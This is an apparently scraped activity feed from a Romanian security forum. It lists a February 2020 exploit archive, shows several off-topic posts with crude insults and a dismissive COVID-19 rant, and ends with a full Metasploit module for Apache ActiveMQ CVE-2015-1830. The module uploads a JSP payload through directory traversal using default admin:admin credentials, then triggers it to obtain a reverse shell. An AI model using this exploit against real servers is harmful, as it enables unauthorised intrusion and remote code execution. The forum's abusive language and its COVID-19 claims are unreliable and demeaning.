02/05/2020  08:54 PM             5,403 windscribe_windscribeservice_priv_esc.rb.txt
02/17/2020  07:52 PM             1,205 wpfruitful38-xss.txt
02/18/2020  05:02 PM             1,332 wpsitemappage162-xss.txt
02/17/2020  06:50 PM             3,941 wpstrongtestimonials2401-xss.txt
02/25/2020  05:08 PM             6,131 wpwccgpg3115-bypass.txt
02/10/2020  05:38 PM             5,712 wp_infinitewp_auth_bypass.rb.txt
02/11/2020  05:48 PM             2,380 wss136-overflow.txt
02/17/2020  07:43 PM            12,044 ZSL-2020-5562.txt
             176 File(s)     25,303,498 bytes
               2 Dir(s)  45,591,375,872 bytes free



	Download 202002-exploits.tgz (23.5 MB)
 


	Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-12T23:01:28Z' title='03/12/20 11:01  PM' data-short='5 yr'>March 12, 2020</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Thanks">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_thanks.png' alt="Thanks">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1584051605'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112509-alternativa-google-translate/?do=findComment&amp;comment=674888' data-linkType="link" data-searchable> alternativa google translate.</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/17168-whistler/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/17168-whistler/?do=hovercard' title="Go to whistler's profile" class="ipsType_break">whistler</a>'s topic in <a href='https://rstforums.com/forum/forum/17-off-topic/'>Off-topic</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			numai, nu mãi ca nu esti la pertu cu mine, si nu eu am venit aici, cred ca tu ai venit
 


	 
 


	on: sunt o multime de motoare de traducere, cu bani
 


	 
 


	 
 


	daca vrei si cu sufletul in rai, numai*
 


	 
 


	off/ti-am spus sa nu sugi
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-12T22:20:05Z' title='03/12/20 10:20  PM' data-short='5 yr'>March 12, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112509-alternativa-google-translate/?do=findComment&amp;comment=674888' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 15 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1584051129'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112509-alternativa-google-translate/?do=findComment&amp;comment=674886' data-linkType="link" data-searchable> alternativa google translate.</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/17168-whistler/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/17168-whistler/?do=hovercard' title="Go to whistler's profile" class="ipsType_break">whistler</a>'s topic in <a href='https://rstforums.com/forum/forum/17-off-topic/'>Off-topic</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Numai suge pula aiurea, nu a specificat "gratuit" sunt motoare de translate cu  cativa centi per word
 


	hatere
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-12T22:12:09Z' title='03/12/20 10:12  PM' data-short='5 yr'>March 12, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112509-alternativa-google-translate/?do=findComment&amp;comment=674886' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 15 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				4
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1584024471'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112509-alternativa-google-translate/?do=findComment&amp;comment=674871' data-linkType="link" data-searchable> alternativa google translate.</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/17168-whistler/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/17168-whistler/?do=hovercard' title="Go to whistler's profile" class="ipsType_break">whistler</a>'s topic in <a href='https://rstforums.com/forum/forum/17-off-topic/'>Off-topic</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			https://alconost.com/en/services/professional-online-translation?action=registerCustomer%3Futm_source%3Dhabrahabr&amp;utm_campaign=translation&amp;utm_content=emails-reply-to&amp;utm_medium=article
 


	 
 


	https://www.youtube.com/watch?v=8QrBzlO0F0M
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-12T14:47:51Z' title='03/12/20 02:47  PM' data-short='5 yr'>March 12, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112509-alternativa-google-translate/?do=findComment&amp;comment=674871' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 15 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				2
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583580306'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/17587-ce-carti-mai-cititi/?do=findComment&amp;comment=674776' data-linkType="link" data-searchable> Ce carti mai cititi?</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/4292-sirgod/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/4292-sirgod/?do=hovercard' title="Go to SirGod's profile" class="ipsType_break">SirGod</a>'s topic in <a href='https://rstforums.com/forum/forum/49-discutii-non-it/'>Discutii non-IT</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Incearca prin librarii/biblioteci in format copac
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-07T11:25:06Z' title='03/07/20 11:25  AM' data-short='5 yr'>March 7, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/17587-ce-carti-mai-cititi/?do=findComment&amp;comment=674776' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 492 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583574293'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112443-covid-19/?do=findComment&amp;comment=674769' data-linkType="link" data-searchable> COVID-19</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/30988-unixdevel/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/30988-unixdevel/?do=hovercard' title="Go to UnixDevel's profile" class="ipsType_break">UnixDevel</a>'s topic in <a href='https://rstforums.com/forum/forum/49-discutii-non-it/'>Discutii non-IT</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			^ia mai date-n virus, te-ai trezit din somn sa promovezi antidot-ul, inteligentule
 


	https://thenewsregion.com/covid-19-cancellation-delay-and-price-increase/
 


	nu moare lumea in Africa de Ebola, sifilis si toate bolile cu S posibile si mor de la un cacat de gripa
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-07T09:44:53Z' title='03/07/20 09:44  AM' data-short='5 yr'>March 7, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112443-covid-19/?do=findComment&amp;comment=674769' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 604 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583551534'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112443-covid-19/?do=findComment&amp;comment=674767' data-linkType="link" data-searchable> COVID-19</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/30988-unixdevel/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/30988-unixdevel/?do=hovercard' title="Go to UnixDevel's profile" class="ipsType_break">UnixDevel</a>'s topic in <a href='https://rstforums.com/forum/forum/49-discutii-non-it/'>Discutii non-IT</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Tu cand ajungi in aeroport din Spania de la cules căpșuni la +40°C la -10°C,  normal sa faci pneumonie
 


	 
 


	doh, mass-media s-a trezit un prost sa dezgroape mortii din 1800 toamna
 


	 
 


	au ars 100 de porci, restul in abator, bani in buzunar
 


	au ars 100 de gaini, restul idem, bani in buzunar
 


	succes cu vaccinul
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-07T03:25:34Z' title='03/07/20 03:25  AM' data-short='5 yr'>March 7, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112443-covid-19/?do=findComment&amp;comment=674767' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 604 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583445718'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112488-apache-activemq-5111-directory-traversal-shell-upload/?do=findComment&amp;comment=674747' data-linkType="link" data-searchable> Apache ActiveMQ 5.11.1 Directory Traversal / Shell Upload</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			This Metasploit module exploits a directory traversal vulnerability (CVE-2015-1830) in Apache ActiveMQ versions 5.x before 5.11.2 for Windows. The module tries to upload a JSP payload to the /admin directory via the traversal path /fileserver/..\\admin\\ using an HTTP PUT request with the default ActiveMQ credentials admin:admin (or other credentials provided by the user). It then issues an HTTP GET request to /admin/&lt;payload&gt;.jsp on the target in order to trigger the payload and obtain a shell.
 


	 
 


##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule &lt; Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(update_info(info,
      'Name'           =&gt; 'Apache ActiveMQ 5.x-5.11.1 Directory Traversal Shell Upload',
      'Description'    =&gt; %q{
        This module exploits a directory traversal vulnerability (CVE-2015-1830) in Apache
        ActiveMQ 5.x before 5.11.2 for Windows.

        The module tries to upload a JSP payload to the /admin directory via the traversal
        path /fileserver/..\\admin\\ using an HTTP PUT request with the default ActiveMQ
        credentials admin:admin (or other credentials provided by the user). It then issues
        an HTTP GET request to /admin/&lt;payload&gt;.jsp on the target in order to trigger the
        payload and obtain a shell.
      },
      'Author'          =&gt;
        [
          'David Jorm',     # Discovery and exploit
          'Erik Wynter'     # @wyntererik - Metasploit
        ],
      'References'     =&gt;
        [
          [ 'CVE', '2015-1830' ],
          [ 'EDB', '40857'],
          [ 'URL', 'https://activemq.apache.org/security-advisories.data/CVE-2015-1830-announcement.txt' ]
        ],
      'Privileged'     =&gt; false,
      'Platform'    =&gt; %w{ win },
      'Targets'     =&gt;
        [
          [ 'Windows Java',
            {
              'Arch' =&gt; ARCH_JAVA,
              'Platform' =&gt; 'win'
            }
          ],
        ],
      'DisclosureDate' =&gt; '2015-08-19',
      'License'        =&gt; MSF_LICENSE,
      'DefaultOptions'  =&gt; {
        'RPORT' =&gt; 8161,
        'PAYLOAD' =&gt; 'java/jsp_shell_reverse_tcp'
        },
      'DefaultTarget'  =&gt; 0))

    register_options([
      OptString.new('TARGETURI', [true, 'The base path to the web application', '/']),
      OptString.new('PATH',      [true, 'Traversal path', '/fileserver/..\\admin\\']),
      OptString.new('USERNAME', [true, 'Username to authenticate with', 'admin']),
      OptString.new('PASSWORD', [true, 'Password to authenticate with', 'admin'])
    ])
  end

  def check
    print_status("Running check...")
    testfile = Rex::Text::rand_text_alpha(10)
    testcontent = Rex::Text::rand_text_alpha(10)

    send_request_cgi({
      'uri'       =&gt; normalize_uri(target_uri.path, datastore['PATH'], "#{testfile}.jsp"),
      'headers'     =&gt; {
        'Authorization' =&gt; basic_auth(datastore['USERNAME'], datastore['PASSWORD'])
        },
      'method'    =&gt; 'PUT',
      'data'      =&gt; "&lt;% out.println(\"#{testcontent}\");%&gt;"
    })

    res1 = send_request_cgi({
      'uri'       =&gt; normalize_uri(target_uri.path,"admin/#{testfile}.jsp"),
      'headers'     =&gt; {
        'Authorization' =&gt; basic_auth(datastore['USERNAME'], datastore['PASSWORD'])
        },
      'method'    =&gt; 'GET'
    })

    if res1 &amp;&amp; res1.body.include?(testcontent)
      send_request_cgi(
        opts = {
          'uri'       =&gt; normalize_uri(target_uri.path,"admin/#{testfile}.jsp"),
          'headers'     =&gt; {
            'Authorization' =&gt; basic_auth(datastore['USERNAME'], datastore['PASSWORD'])
            },
          'method'    =&gt; 'DELETE'
        },
        timeout = 1
      )
      return Exploit::CheckCode::Vulnerable
    end

    Exploit::CheckCode::Safe
  end

  def exploit
    print_status("Uploading payload...")
    testfile = Rex::Text::rand_text_alpha(10)
    vprint_status("If upload succeeds, payload will be available at #{target_uri.path}admin/#{testfile}.jsp") #This information is provided to allow for manual execution of the payload in case the upload is successful but the GET request issued by the module fails.

    send_request_cgi({
      'uri'       =&gt; normalize_uri(target_uri.path, datastore['PATH'], "#{testfile}.jsp"),
      'headers'     =&gt; {
        'Authorization' =&gt; basic_auth(datastore['USERNAME'], datastore['PASSWORD'])
        },
      'method'    =&gt; 'PUT',
      'data'      =&gt; payload.encoded
    })

    print_status("Payload sent. Attempting to execute the payload.")
    res = send_request_cgi({
      'uri'       =&gt; normalize_uri(target_uri.path,"admin/#{testfile}.jsp"),
      'headers'     =&gt; {
        'Authorization' =&gt; basic_auth(datastore['USERNAME'], datastore['PASSWORD'])
      },
      'method'    =&gt; 'GET'
    })
    if res &amp;&amp; res.code == 200
      print_good("Payload executed!")
    else
      fail_with(Failure::PayloadFailed, "Failed to execute the payload")
    end
  end
end


	Download
 


	 
 


	Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-05T22:01:58Z' title='03/05/20 10:01  PM' data-short='5 yr'>March 5, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112488-apache-activemq-5111-directory-traversal-shell-upload/?do=findComment&amp;comment=674747' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 1 reply
								
							</a>
						</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/cve-2015-1830/" class='ipsTag' title="Find other content tagged with 'cve-2015-1830'" rel="tag" data-tag-label="cve-2015-1830"><span>cve-2015-1830</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/apache/" class='ipsTag' title="Find other content tagged with 'apache'" rel="tag" data-tag-label="apache"><span>apache</span></a>
	
</li>
					
				
			
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
				

